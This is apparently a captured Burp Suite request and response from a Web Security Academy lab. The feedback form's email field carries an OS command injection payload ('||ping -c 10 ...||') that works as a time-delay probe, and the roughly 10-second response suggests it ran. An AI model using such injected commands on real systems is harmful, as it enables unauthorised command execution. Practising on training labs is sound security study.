 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0aac0091035c6eab8072cb0100d700cc.web-security-academy.net
3 Cookie: session=FegS9F4zIqJ5V738RwY7Jjxg9oFRXNr3
4 Content-Length: 102
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aac0091035c6eab8072cb0100d700cc.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aac0091035c6eab8072cb0100d700cc.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=xN6vI0pGStFvfs0dbhIzo00uf4k3bXoV&name=a&email=a||ping%20-c%2010%20172.0.0.1||&subject=a&message=a
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Ready
148 bytes | 10,464 millis